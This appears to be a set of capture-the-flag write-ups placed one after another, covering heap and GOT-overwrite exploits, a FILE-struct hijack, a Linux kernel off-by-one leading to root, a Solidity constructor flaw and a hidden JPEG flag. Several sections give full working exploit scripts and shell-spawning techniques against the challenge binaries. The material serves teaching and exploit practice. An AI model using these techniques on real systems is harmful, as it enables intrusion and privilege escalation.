```unsigned __int64 read_dream(){ int index; // [rsp+Ch] [rbp-14h] __int64 dream; // [rsp+10h] [rbp-10h] unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u); puts("Which dream would you like to read?"); index = 0; __isoc99_scanf("%d", &index); if ( index <= INDEX ) // leak negative number { dream = HEAP_PTRS[index]; printf("%s", dream); } else { puts("Hmm you skipped a few nights..."); } return __readfsqword(0x28u) ^ v3;}```The index <= INDEX is a signed comparison, thus we can provide a negative index. If we provide a pointer to a GOT entry, ` printf("%s", dream)` will leak the corresponding libc address. Starting at `0x000000000400520` we have the ELF JMPREL Relocation Table that holds pointers to the GOT.Thus by providing the correct negative offset we can leak a libc address and defeat ASLR.
Next we have to overwrite a GOT entry with a one_gadget/magic gadget (see: https://github.com/david942j/one_gadget)
For this we abuse the `Make dream` and `Edit dream` functions. Notice that in READ dream, there is no check for the amount of dreams to allocate.
```unsigned __int64 new_dream(){ int len; // [rsp+Ch] [rbp-14h] void *buf; // [rsp+10h] [rbp-10h] unsigned __int64 canary; // [rsp+18h] [rbp-8h]
canary = __readfsqword(0x28u); len = 0; puts("How long is your dream?"); __isoc99_scanf("%d", &len;; buf = malloc(len); puts("What are the contents of this dream?"); read(0, buf, len); HEAP_PTRS[INDEX] = (__int64)buf; // index can overflow into SIZES SIZES[INDEX++] = len; return __readfsqword(0x28u) ^ canary;}```Remember that SIZES is 8 pointers after HEAP_PTRS. Thus we can overflow HEAP_PTRS into SIZES. Normally this would not be a problem, but HEAP_PTRS is of size 8 (pointers), while SIZES is of size 4 (int32). So at the 20th write, the lower 4 bytes of HEAP_PTRS[18] and SIZES[20] will overlap. So we can change HEAP_PTRS[18] to point to `puts@got` instead of a heap chunk.
Now we will use the `Edit dream` function to change the content of a dream/"heap chunk":
```unsigned __int64 edit_dream(){ int index; // [rsp+8h] [rbp-18h] int size; // [rsp+Ch] [rbp-14h] void *buf; // [rsp+10h] [rbp-10h] unsigned __int64 v4; // [rsp+18h] [rbp-8h]
v4 = __readfsqword(0x28u); puts("Which dream would you like to change?"); index = 0; __isoc99_scanf("%d", &index); if ( index <= INDEX ) { buf = (void *)HEAP_PTRS[index]; size = SIZES[index]; read(0, buf, size); *((_BYTE *)buf + size) = 0; } else { puts("You haven't had this dream yet..."); } return __readfsqword(0x28u) ^ v4;}```As you probably see, if we edit HEAP_PTRS[18], we don't actually edit a heap chunk but the content of `puts@got`. So we simply overwrite `puts@got` to point to `one_gadget`. The next `puts` call will now give us shell.
Here is the full exploit:
```#!/usr/bin/env python2# -*- coding: utf-8 -*-from pwn import *
exe = context.binary = ELF('dream_heaps')libc = context.binary = ELF('libc6_2.23-0ubuntu11_amd64.so')#libc = context.binary = ELF('/lib/x86_64-linux-gnu/libc.so.6')
host = args.HOST or 'chal1.swampctf.com'port = int(args.PORT or 1070)
def local(argv=[], *a, **kw): '''Execute the target binary locally''' if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) else: return process([exe.path] + argv, *a, **kw)
def remote(argv=[], *a, **kw): '''Connect to the process on the remote host''' io = connect(host, port) if args.GDB: gdb.attach(io, gdbscript=gdbscript) return io
def start(argv=[], *a, **kw): '''Start the exploit against the target.''' if args.LOCAL: return local(argv, *a, **kw) else: return remote(argv, *a, **kw)
gdbscript = '''b*0x400906continue'''.format(**locals())
def read(index): io.sendlineafter("> ", "2") io.sendlineafter("?\n", str(index)) leak = io.recvline() leak = leak.split("What")[0] leak = leak[:6] return u64(leak.ljust(8, '\x00'))
def write(length, content): io.sendlineafter("> ", "1") io.sendlineafter("?\n", str(length)) io.sendlineafter("?\n", content)
def delete(index): io.sendlineafter("> ", "4") io.sendlineafter("?\n", str(index))
def edit(index, content): io.sendlineafter("> ", "3") io.sendlineafter("?\n", str(index)) io.sendline(content)
# -- Exploit goes here --
io = start()
# Compute offset from JMPREL to HEAP_PTRSjmprel = 0x00000004005B0 offset = (0x0006020A0 - jmprel)/8log.info(offset)
leak = read(-offset)log.info("__libc_start_main@libc: 0x{:x}".format(leak))libc.address = leak - libc.sym.__libc_start_main log.info("Libc: 0x{:x}".format(libc.address))
# overlap HEAP_PTRS and SIZESfor i in range(19): write(0x8, "A")
write(0x0, "")write(int(exe.got.puts), "")
one_gadget = 0x45216#local#one_gadget = 0x4f322
# Overwrite puts@got with one_gadgetedit(18, p64(libc.address + one_gadget))
io.interactive()```
flag{d0nt_bE_nu11_b3_dul1} |
# Multi-Owner Contract

### LinksSolidity Setup: https://eth.swampctf.com/
Challenge: https://eth.swampctf.com/challenge/1
### SolutionSmart contract challenges in a CTF is a first for me, so this was a very interesting process.
We were provided with a smart contract that we had to deploy on the Ethereum Ropsten Test Network.
Below is the provided contract:
```solidity
pragma solidity ^0.4.24;
contract Ownable {
event OwnerAdded(address); event OwnerRemoved(address);
address public implementation; mapping (address => bool) public owners;
modifier onlyOwner() { require(owners[msg.sender], "Must be an owner to call this function"); _; }
/** Only called when contract is instantiated */ function contructor() public payable { require(msg.value == 0.5 ether, "Must send 0.5 Ether"); owners[msg.sender] = true; }
/** Add an owner to the owners list * Only allow owners to add other owners */ function addOwner(address _owner) public onlyOwner { owners[_owner] = true; emit OwnerAdded(_owner); }
/** Remove another owner * Only allow owners to remove other owners */ function removeOwner(address _owner) public onlyOwner { owners[_owner] = false; emit OwnerRemoved(_owner); }
/** Remove all owners mapping and relinquish control of contract */ function renounceOwnership() public { assembly { sstore(owners_offset, 0x0) } } /** CTF helper function * Used to clean up contract and return funds */ function killContract() public onlyOwner { selfdestruct(msg.sender); }
/** CTF helper function * Used to check if challenge is complete */ function isComplete() public view returns(bool) { return owners[msg.sender]; }
}```The flag will be provided when we make ourselves the owner of the contract. This is show in this function:
```solidityfunction isComplete() public view returns(bool) { return owners[msg.sender];}```
Initially I thought calling the ```renounceOwnership()``` method was the way forward. I assumed this would overwrite all the owners and allow me to own the contract. However, I couldn't get it working and decided to move on.
Then I noticed the spelling mistake in the name of the 'contructor()' method, this is instead of 'constructor()'. This means this method can be called again after the creation of the contract.
```solidityfunction contructor() public payable { require(msg.value == 0.5 ether, "Must send 0.5 Ether"); owners[msg.sender] = true;}```
By calling the wrongly name constructor method again I was assigned owner!
After the website infrastructure called the main contract to verify completion I was provided with a flag.
```FLAG: flag{3v3ryb0dy5_hum4n_r34d_c10s31y}``` |
given a welcome binary that don't have exec flag on it and a wrapper binary that has setuid (user that can read the flag.txt file ) The idea was to execute welcome binary using the linker "/lib/ld*.so" as ELF interpreter so running the wrapper binary then just ```/lib64/ld-linux-x86-64.so.2 ./welcome```
will print the flag ## securinets{who_needs_exec_flag_when_you_have_linker_reloaded_last_time!!!?}
|
# bad_file
This writeup goes out to my friend and the person who made this challenge the man the myth the legend himself, noopnoop.
Let's take a look at the binary:```$ file bad_file bad_file: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 2.6.32, BuildID[sha1]=2f17700ec82063187dc67e7ac0f76345fbbd3c20, not stripped$ pwn checksec bad_file [*] '/Hackery/swamp/bad_file/bad_file' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)$ ./bad_file Would you like a (1) temporary name or a (2) permanent name?115935728Hello, 15935728 (for now)I created a void for you, and this can let you practice some sorceryYou're in danger, you'll need a new name.75395128Now let's send some magic to the void!!Segmentation fault (core dumped)```
So we can see that we are dealing with a 64 bit binary without RELRO or PIE. When we run the binary it prompts us for several inputs before crashing.
### Reversing
When we take a look at the IDA disassembly, we see this:```int __cdecl __noreturn main(int argc, const char **argv, const char **envp){ FILE *stream; // ST08_8@4 void *heapPtr; // [sp+0h] [bp-50h]@1 char buf; // [sp+10h] [bp-40h]@1 char ptr; // [sp+20h] [bp-30h]@4 __int64 v7; // [sp+48h] [bp-8h]@1
v7 = *MK_FP(__FS__, 40LL); heapPtr = malloc(0x250uLL); setbuf(_bss_start, 0LL); puts("Would you like a (1) temporary name or a (2) permanent name?"); read(0, &buf, 2uLL); if ( buf == '1' ) temp_name(heapPtr); else perm_name(); stream = fopen("/dev/null", "rw"); puts("I created a void for you, and this can let you practice some sorcery"); puts("You're in danger, you'll need a new name."); read(0, heapPtr, 0x160uLL); puts("Now let's send some magic to the void!!"); fread(&ptr, 1uLL, 8uLL, stream); puts(&ptr); puts("I hope the spell worked!"); exit(0);}```
So we see it starts off my allocating the `0x250` byte chunk `heapPtr` with malloc. Proceeding that it passes it prompts us for input. If we input a `1` it runs the `temp_name` function with the argument `heapPtr`. If we input anything else it runs `perm_name` with the argument `heapPtr` (even though the disassembly doesn't show it). After that it opens up the file `/dev/null`. Proceeding that we are able to scan `0x160` bytes into the space pointed to by `heapPtr`. After that it scans in 8 bytes of data from the file object which should be `/dev/null` into the char buffer `ptr`. Following that it prints the contents of `ptr`. Let's take a look at the `perm_name` and `temp_name` functions:
```void __fastcall temp_name(void *heapPtr){ gets(heapPtr); printf("Hello, %s (for now)\n"); free(heapPtr);}```
```int perm_name(heapPtr){ gets(heapPtr); return printf("Hello, %s!\n");}```
These functions are pretty similiar. They both scan in input to the heap pointer `heapPtr` with `gets` (which will allow us to overflow it), and then prints the contents of `heapPtr`. The difference is `temp_name` frees the heap pointer after printing it's contents, which we can then scan data into later. This is a use after free bug.
### Exploiting
So we have a heap overflow bug with gets, and a use after free. For the heap overflow bug I initially wanted to see if I could overflow the buffer right up to an address and then leak it with the printf call. However there was one problem with that:
```gef➤ x/80g 0x6020100x602010: 0x0 0x00x602020: 0x0 0x00x602030: 0x0 0x00x602040: 0x0 0x00x602050: 0x0 0x00x602060: 0x0 0x00x602070: 0x0 0x00x602080: 0x0 0x00x602090: 0x0 0x00x6020a0: 0x0 0x00x6020b0: 0x0 0x00x6020c0: 0x0 0x00x6020d0: 0x0 0x00x6020e0: 0x0 0x00x6020f0: 0x0 0x00x602100: 0x0 0x00x602110: 0x0 0x00x602120: 0x0 0x00x602130: 0x0 0x00x602140: 0x0 0x00x602150: 0x0 0x00x602160: 0x0 0x00x602170: 0x0 0x00x602180: 0x0 0x00x602190: 0x0 0x00x6021a0: 0x0 0x00x6021b0: 0x0 0x00x6021c0: 0x0 0x00x6021d0: 0x0 0x00x6021e0: 0x0 0x00x6021f0: 0x0 0x00x602200: 0x0 0x00x602210: 0x0 0x00x602220: 0x0 0x00x602230: 0x0 0x00x602240: 0x0 0x00x602250: 0x0 0x00x602260: 0x0 0x20da1```
Here is a look at the memory region of `heapPtr` which points to `0x602010` (and a bit past where it ends). The issue is other than the top chunk (`0x20da1` specifies how much space is left unallocated in the heap) there is nothing but zeroes in are of the heap our overflow can reach. That couple with the fact the only thing left that happens to the heap in terms of allocating/freeing memory is a single free to `heapPtr`, we can't use this bug for anything other than a DOS.
So that just leaves us with the use after free. However when we look into that, we see something interesting:
```────────────────────────────────────────────────────────────────────────────────────────── stack ────0x00007fffffffde00│+0x0000: 0x0000000000602010 → 0x00007ffffbad2488 ← $rsp0x00007fffffffde08│+0x0008: 0x00000000000000000x00007fffffffde10│+0x0010: 0x0000000000000a31 ("1"?)0x00007fffffffde18│+0x0018: 0x0000000000400a0d → <__libc_csu_init+77> add rbx, 0x10x00007fffffffde20│+0x0020: 0x00000000000000000x00007fffffffde28│+0x0028: 0x00000000000000000x00007fffffffde30│+0x0030: 0x00000000004009c0 → <__libc_csu_init+0> push r150x00007fffffffde38│+0x0038: 0x0000000000400740 → <_start+0> xor ebp, ebp──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x400938 <main+123> mov esi, 0x400ab5 0x40093d <main+128> mov edi, 0x400ab8 0x400942 <main+133> call 0x400710 <fopen@plt> → 0x400947 <main+138> mov QWORD PTR [rbp-0x48], rax 0x40094b <main+142> mov edi, 0x400ac8 0x400950 <main+147> call 0x400680 <puts@plt> 0x400955 <main+152> mov edi, 0x400b10 0x40095a <main+157> call 0x400680 <puts@plt> 0x40095f <main+162> mov rax, QWORD PTR [rbp-0x50]──────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "bad_file", stopped, reason: BREAKPOINT────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x400947 → main()─────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ p $rax$1 = 0x602010gef➤ x/x $rax0x602010: 0xfbad2488```
We can see that the `fopen` call returns the heap pointer `0x602010`, which is where it stores information regarding the file. We can see with the `read` call (or really anywhere in the main function), that it overlaps directly with `heapPtr`:
```──────────────────────────────────────────────────────────────────────────────────── code:x86:64 ──── 0x400963 <main+166> mov edx, 0x160 0x400968 <main+171> mov rsi, rax 0x40096b <main+174> mov edi, 0x0 → 0x400970 <main+179> call 0x4006d0 <read@plt> ↳ 0x4006d0 <read@plt+0> jmp QWORD PTR [rip+0x200972] # 0x601048 0x4006d6 <read@plt+6> push 0x6 0x4006db <read@plt+11> jmp 0x400660 0x4006e0 <__libc_start_main@plt+0> jmp QWORD PTR [rip+0x20096a] # 0x601050 0x4006e6 <__libc_start_main@plt+6> push 0x7 0x4006eb <__libc_start_main@plt+11> jmp 0x400660──────────────────────────────────────────────────────────────────────────── arguments (guessed) ────read@plt ( $rdi = 0x0000000000000000, $rsi = 0x0000000000602010 → 0x00007ffffbad2488, $rdx = 0x0000000000000160, $rcx = 0x00007ffff7b042c0 → <__write_nocancel+7> cmp rax, 0xfffffffffffff001)──────────────────────────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "bad_file", stopped, reason: BREAKPOINT────────────────────────────────────────────────────────────────────────────────────────── trace ────[#0] 0x400970 → main()─────────────────────────────────────────────────────────────────────────────────────────────────────gef➤ x/x $rbp-0x500x7fffffffde00: 0x00602010```
Here we can see both where `heapPtr` belongs in the stack, and the argument for the read call is `0x602010` which is the same pointer for the file struct. This happened because malloc will reuse previously freed memory chunks for performance reasons (if the memory sizes are correct, which in this case they are). As a result we can directly overwrite the file struct.
This is my first time dealing with a file struct exploit. At first I tried reversing the `fopen` and `fread` functions to figure out if there was a way I could somehow change which file it would read from (or really change anything that would benefit us). After a bit I tried changing various of the file struct, which is when I found something intersting. Here is the file struct after it has been allocated:
```gef➤ x/44g $rax0x602010: 0x00007ffffbad2488 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00007ffff7dd25400x602080: 0x0000000000000003 0x00000000000000000x602090: 0x0000000000000000 0x00000000006020f00x6020a0: 0xffffffffffffffff 0x00000000000000000x6020b0: 0x0000000000602100 0x00000000000000000x6020c0: 0x0000000000000000 0x00000000000000000x6020d0: 0x0000000000000000 0x00000000000000000x6020e0: 0x0000000000000000 0x00007ffff7dd06e00x6020f0: 0x0000000000000000 0x00000000000000000x602100: 0x0000000000000000 0x00000000000000000x602110: 0x0000000000000000 0x00000000000000000x602120: 0x0000000000000000 0x00000000000000000x602130: 0x0000000000000000 0x00000000000000000x602140: 0x0000000000000000 0x00000000000000000x602150: 0x0000000000000000 0x00000000000000000x602160: 0x0000000000000000 0x0000000000000000```
Here is everything we can reach with out overflow (`0x160 / 8 = 44`). When `fread` is called, there is a function `_IO_sgetn` that is called on our input.
```gef➤ disas _IO_sgetnDump of assembler code for function __GI__IO_sgetn: 0x00007ffff7a88700 <+0>: mov rax,QWORD PTR [rdi+0xd8] 0x00007ffff7a88707 <+7>: mov rax,QWORD PTR [rax+0x40] 0x00007ffff7a8870b <+11>: jmp raxEnd of assembler dump.```
In this case the register `rdi` holds a pointer to the file struct. Here it dereferences `rdi+0xd8` (which in our case would be the value stored at `0x6020e8` which is `0x00007ffff7dd06e0`). Then the instruction pointer stored at that address `+0x40` is then moved into the `rax` register, and then executed via a jump (in our case `0x00007ffff7dd06e0 + 0x40 = 0x7ffff7dd0720`). We can see that the function which should be executed is `_IO_file_jumps`:
```gef➤ x/i 0x00007ffff7dd06e0 0x7ffff7dd06e0 <_IO_file_jumps>: add BYTE PTR [rax],al```
So we can see that we can overwrite a pointer which is dereferenced to get an instruction pointer, and then executed. We will use this to get code execution. However the pointer is at offset `0xd8`, so we have to overwrite several different pointers which could cause issues. To figure this out I just overwrote the values of pointers one by one to see if they would cause us issues. Turns out only one of them do cause issues, and it's nothing major. It's the pointer stored at offset `0xa0` (it's `0x602100` at `0x6020b0`).
```───────────────────────────────────────────────────────────────────── stack ────0x00007fff456d8010│+0x0000: 0x0000000000400b40 → "Now let's send some magic to the void!!" ← $rsp0x00007fff456d8018│+0x0008: 0x00000000000000000x00007fff456d8020│+0x0010: 0x00007fff456d8090 → 0x00000000004009c0 → <__libc_csu_init+0> push r150x00007fff456d8028│+0x0018: 0x0000000000400740 → <_start+0> xor ebp, ebp0x00007fff456d8030│+0x0020: 0x00007fff456d8170 → 0x00000000000000010x00007fff456d8038│+0x0028: 0x000000000040099c → <main+223> lea rax, [rbp-0x30]0x00007fff456d8040│+0x0030: 0x0000000000704010 → 0x0068732f6e69622f ("/bin/sh"?)0x00007fff456d8048│+0x0038: 0x0000000000704010 → 0x0068732f6e69622f ("/bin/sh"?)─────────────────────────────────────────────────────────────── code:x86:64 ──── 0x7fc49f4fc4b0 <fread+80> lock cmpxchg DWORD PTR [r8], esi 0x7fc49f4fc4b5 <fread+85> jne 0x7fc49f4fc4bf <fread+95> 0x7fc49f4fc4b7 <fread+87> jmp 0x7fc49f4fc4d5 <fread+117> → 0x7fc49f4fc4b9 <fread+89> cmpxchg DWORD PTR [r8], esi 0x7fc49f4fc4bd <fread+93> je 0x7fc49f4fc4d5 <fread+117> 0x7fc49f4fc4bf <fread+95> lea rdi, [r8] 0x7fc49f4fc4c2 <fread+98> sub rsp, 0x80 0x7fc49f4fc4c9 <fread+105> call 0x7fc49f589c50 0x7fc49f4fc4ce <fread+110> add rsp, 0x80─────────────────────────────────────────────────────────────────── threads ────[#0] Id 1, Name: "bad_file", stopped, reason: SIGSEGV───────────────────────────────────────────────────────────────────── trace ────[#0] 0x7fc49f4fc4b9 → fread()[#1] 0x40099c → main()────────────────────────────────────────────────────────────────────────────────gef➤ p $r8$1 = 0x400000gef➤ vmmapStart End Offset Perm Path0x0000000000400000 0x0000000000401000 0x0000000000000000 r-x /Hackery/swamp/bad_file/bad_file0x0000000000600000 0x0000000000601000 0x0000000000000000 r-- /Hackery/swamp/bad_file/bad_file0x0000000000601000 0x0000000000602000 0x0000000000001000 rw- /Hackery/swamp/bad_file/bad_file
. . .```
Here we can see that the value we overwrote at offset `0xa0` to be `0x400000` is causing a crash (the reason why it is an address, is because earlier that value is derefereced, so if it isn't an address it would of causes a crash). Here it is running the `cmpxchg` instruction which compares the two operands, and if they aren't equal the contents of the second argument are moved into the first. The issue here is that the memory region `0x400000` is in is not writeable, so it crashes when it tries to write to it. To solve this I just looked through the memory region starting at `0x601000` for an eight byte segment that was equal to `0x0` (since without our hacking that's what the value is). Since there isn't `pie` I know the address before the binary runs, and since the region is writeable I can write to it no problem.
So with that, it just leaves us with our final problem. What value will we overwrite the pointer to an instruction pointer with to get code execution. There is a `hidden_alleyway` function which would print the flag, however due to the lack of infoleaks I couldn't find a way to get a pointer to it's address. Luckily for us the GOT table has system in it. So to get a shell I just overwrote the pointer at offset `0xd8` with the got address of `system - 0x40` (we need the `-0x40` to counter the `+0x40`). Then when it dereferences that pointer, and jumps to an instruction pointer it will call system.
The last thing we need is to pass the argument `/bin/sh` to the function `system` (which takes a char pointer as an argument). Luckily for us the first argument is passed in the `rdi` register, which at the time of the jump is a pointer to the freed `heapPtr` (and due to the overlap, `stream` too). So we just have to set the first eight bytes of our input equal to `/bin/sh\x00` (we need the null byte in there to seperate it from the rest of the input) to pass the argument `/bin/sh` to system.
### Exploit Code
With all of this, we can write the exploit:
```$ python exploit.py [+] Opening connection to chal1.swampctf.com on port 2050: DoneWould you like a (1) temporary name or a (2) permanent name?Hello, 15935728 (for now)I created a void for you, and this can let you practice some sorceryYou're in danger, you'll need a new name.[*] Switching to interactive mode
Now let's send some magic to the void!!$ w 23:24:24 up 8 days, 48 min, 0 users, load average: 0.00, 0.01, 0.00USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT$ lsbad_fileflag.txt$ cat flag.txtflag{plz_n3v3r_f1l3_4ft3r_fr33!}```
Just like that we captured the flag! |
---tags: ["pwn", "linux", "kernel", "heap"]author: "bennofs"---# Challenge
> Haikus are easy. But sometimes they don't make sense. Microwave noodles!
The task was a kernel pwn challenge. Attached was a qemu image that contained a simply custom kernel module:
``` Midnight Sun CTF presents...
██░ ██ █████▒ ██████ ██▓ ██▓███ ▄████▄ ▓██░ ██▒▓██ ▒▒██ ▒ ▓██▒▓██░ ██▒▒██▀ ▀█ ▒██▀▀██░▒████ ░░ ▓██▄ ▒██▒▓██░ ██▓▒▒▓█ ▄ ░▓█ ░██ ░▓█▒ ░ ▒ ██▒ ░██░▒██▄█▓▒ ▒▒▓▓▄ ▄██▒░▓█▒░██▓░▒█░ ▒██████▒▒ ░██░▒██▒ ░ ░▒ ▓███▀ ░ ▒ ░░▒░▒ ▒ ░ ▒ ▒▓▒ ▒ ░ ░▓ ▒▓▒░ ░ ░░ ░▒ ▒ ░ ▒ ░▒░ ░ ░ ░ ░▒ ░ ░ ▒ ░░▒ ░ ░ ▒ ░ ░░ ░ ░ ░ ░ ░ ░ ▒ ░░░ ░ ░ ░ ░ ░ ░ ░ ░ ░ user@hfs:~$ cat /proc/moduleshfsipc 32768 0 - Live 0x0000000000000000 (O)user@hfs:~$ ```
# AnalysisThe kernel module provided a simple misc device `/dev/hfs` and four ioctl functions on that device:
- ALLOCATE: allocate a new "channel" (just a data buffer that is identified by an ID) of specified size- DESTROY: free a channel by ID- WRITE: write to the data buffer of the specified channel- READ: read the data buffer of the specified channel
The parameters are passed in a struct given as second param to the ioctl. We can make a simple C program to demonstrate the features of the module:
```c#include <unistd.h>#include <string.h>#include <stropts.h>#include <stdio.h>#include <stdlib.h>#include <fcntl.h>#include <sys/stat.h>#include <sys/shm.h>
/* constants for the different commands */#define ALLOCATE 0xABCD0001#define DESTROY 0xABCD0002#define READ 0xABCD0003#define WRITE 0xABCD0004
/* struct for command parameters. * some commands do not use all the fields (for example, ALLOCATE only uses id and size)*/typedef struct { long id; long size; char* buf;} req;
/* file descriptor to the opened device (global variable for convenience) */int hfs = -1;
/* open the device (must be called at start) */void open_hfs() { hfs = open("/dev/hfs", O_RDWR); if (hfs < 0) { perror("[-] open hfs failed"); exit(1); } printf("[+] open fd: %x\n", hfs);}
/* perform an ioctl with the given parameters to the HFS kernel module */void make_call(long action, long id, long size, void* buf) { req r = {.id = id, .size = size, .buf = buf }; if (ioctl(hfs, action, &r) != 0) { perror("[-] ioctl failed"); printf("ioctl args: %lx %lx %lx %p\n", action, id, size, buf); exit(1); }}
void main() { open_hfs(); make_call(ALLOCATE, 0x1337, 13, 0); make_call(WRITE, 0x1337, 13, "Hello world!"); char buf[13]; make_call(READ, 0x1337, 13, buf); puts(buf);}```To test this locally, we compile our code with `musl-gcc` to build a small static binary and then rebuild the initrd to include our binary:
```bash# extract initrd$ mkdir fs; pushd fs; cpio --extract --verbose --format=newc < ../rootfs.img; popd
# build code into fs/main$ musl-gcc -static -Wall -Wextra main.c -o fs/main
# rebuild initrd$ pushd fs; find . -print0 | cpio --null --create --verbose --format=newc | gzip -9 > ../initramfs.cpio.gz; popd```
The kernel module keeps an array of channels, which are represented as structs:
```cstruct channel{ __int64 id; char *data; __int64 size;};```These structs and the buffers for data are both allocated from the kernel heap (via `kmem_cache_alloc` and `kalloc` respectively). The vulnerability is easy to find: the WRITE action has an off-by-one, allowing us to write on byte past the end of the allocated buffer:```cif (... action is WRITE ...) { ... if ( arg_size <= channel->size + 1 ) // BUG is here: note the channel->size + 1 { if ( !copy_from_user(channel->data, arg_buf, arg_size) ) { v6 = 0LL; printk(&unk_478, arg_size); goto LABEL_23; } goto LABEL_13; }}```
# Exploitation
Exploitation is a two-step process: first, create an arbitrary read/write primitive using the off-by-one write.Then, become root using this strong primitive.
## Obtain arbitrary read/write
The kernel allocator is very straightforward: it keeps different regions for each size (see also [1]). For each size, it simply allocates in continuous chunks of the specified size. Freed chunks are reused in LIFO-order.
What this means is that if we allocate a channel with data size 0x20 (the size of the channel struct), the layout of the kernel memory will look as follows:
```plain...+0x00 channel struct+0x20 channel data+0x40 channel struct+0x60 channel data...```
After freeing the second channel, the layout now is:
```plain...+0x00 channel struct+0x20 channel data+0x40 free list next_ptr: ptr to +0x60+0x60 free list next_ptr: ptr to old top of free list...```
where the top of the freelist now points to `+0x40`, so the new freelist is `+0x40 -> +0x60 -> ...`So we can now use the out of bounds write to overwrite the least significant byte of the `next_ptr`.If we override it so that `next_ptr` points to itself and allocate a new channel afterwards, both the channel struct and the data are allocated at the same position.We now have an arbitrary read/write primitive because we can overwrite the data and size pointers of the channel struct by writing to the channel data. The new layout looks like this:```plain+0x40 channel data and channel struct```We change the data ptr of the channel struct to the address of some other channel struct which we want to the control, so that the layout is:```+0x00 channel struct of "victim" channel and channel data of "controller channel"+0x20 channel data+0x40 channel struct of "controller" channel```
To read/write anywhere we can now use the "controller" channel to change the "data" ptr of our victim channel to point where we want and then use the READ/WRITE commands on our victim channel.To ensure that the freelist is fixed again, we set the ID of the "controller" channel to zero, which marks the end of the freelist.
## Get root
To become root, we need to change the `real_cred` and `cred` fields of the `task_struct` for our current task.If we had code execution in the kernel we could do that using `commit_creds(prepare_kernel_cred(0))`, but we only have read/write. But we can do what `commit_creds` does manually:
- find the task_struct of the current task by reading `current_task` (at 0xffffffff81a3a040)- overwrite `current_task->real_cred` (offset 0x3b8) and `current_task->cred` (offset 0x3c0) with `init_cred` (at 0xffffffff81a3f1c0)- spawn a shell
All these addresses are static because the challenge didn't have KASLR and can be found by looking at the provided System.map symbol file. The offset for `real_cred`/`cred` can be found by looking at the initial part of the disassembly for `commit_creds`.
To upload the exploit to the remote server, we can use a simple script:```pythonfrom pwn import *
r = remote("hfsipc-01.play.midnightsunctf.se", 8192);r.sendlineafter(b"$", b'echo "start" >&2; while read line; do if [ "$line" = "end" ]; then break; fi; echo -n $line; done > tmp')
payload = b64e(read("./fs/exploit"))r.recvuntil(b"start\r\n");sleep(0.5)to_send = payload.encode()while to_send: r.sendline(to_send[:1000]) to_send = to_send[1000:]r.send(b"\nend\n")
r.sendlineafter(b"$", b"base64 -d tmp > exploit; chmod +x exploit")r.sendlineafter(b"$", b"./exploit")r.interactive()```
# References- [1] https://argp.github.io/2012/01/03/linux-kernel-heap-exploitation/ explaining the linux kernel heap (this challenge used the SLUB allocator, the current Linux default) |
I'll be the one ;)
> strings red_pill.jpeg | less
```Exif2019:04:02 16:29:28021001002019:04:02 16:29:28Exif2019:04:01 12:43:15021001002019:04:01 12:43:15flag{f011ow_th3_wh1t3_rabb17} , #&')*)-0-(0%()(((((((((((((((((((((((((((((((((((((((((((((((((((56Tst3CRrp;{T@<r`m<U^cYA^7dcKEGQv?i)u_{^^DVG~7]7K(j{7[1u];NRf^-he}zaFMGW>#uu7FbIl2eKKM}M*]UjSA2~$oO?!KkhZalN@RFojvc```
> Flag: flag{f011ow_th3_wh1t3_rabb17} |
# Dream Heap
This writeup goes out to my friend and the person who made this challenge the man the myth the legend himself, noopnoop.
```$ file dream_heapsdream_heaps: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 2.6.32, BuildID[sha1]=9968ee0656a4b24cb6bf5ebc1f8f37d4ddd0078d, not stripped$ pwn checksec dream_heaps[*] '/Hackery/swamp/dream/dream_heaps' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)$ ./dream_heapsOnline dream catcher! Write dreams down and come back to them later!
What would you like to do?1: Write dream2: Read dream3: Edit dream4: Delete dream5: Quit>```
So we are given a libc file `libc6.so`, and a `64` bit elf with no PIE or RELRO. The elf allows us to make dreams, read dreams, edit dreams, and delete dreams.
### Reversing
When we look at the main function in ghidra, we see that it is essentially just a menu for the four different options:
```
void main(void)
{ long in_FS_OFFSET; undefined4 menuOption; undefined8 canary; canary = *(undefined8 *)(in_FS_OFFSET + 0x28); menuOption = 0; puts("Online dream catcher! Write dreams down and come back to them later!\n"); puts("What would you like to do?"); puts("1: Write dream"); puts("2: Read dream"); puts("3: Edit dream"); puts("4: Delete dream"); printf("5: Quit\n> "); __isoc99_scanf(&DAT_00400b60,&menuOption); switch(menuOption) { default: puts("Not an option!\n"); break; case 1: new_dream(); break; case 2: read_dream(); break; case 3: edit_dream(); break; case 4: delete_dream(); break; case 5: /* WARNING: Subroutine does not return */ exit(0); }``` When we look at the Ghidra pseudocode for the `new_dream` function which allows us to write new dreams, we see this:
```void new_dream(void)
{ long lVar1; void *dreamPtr; long in_FS_OFFSET; int dreamLen; long canary; lVar1 = *(long *)(in_FS_OFFSET + 0x28); dreamLen = 0; puts("How long is your dream?"); __isoc99_scanf(&DAT_00400b60,&dreamLen); dreamPtr = malloc((long)dreamLen); puts("What are the contents of this dream?"); read(0,dreamPtr,(long)dreamLen); *(void **)(HEAP_PTRS + (long)INDEX * 8) = dreamPtr; *(int *)(SIZES + (long)INDEX * 4) = dreamLen; INDEX = INDEX + 1; if (lVar1 != *(long *)(in_FS_OFFSET + 0x28)) { /* WARNING: Subroutine does not return */ __stack_chk_fail(); return;}```
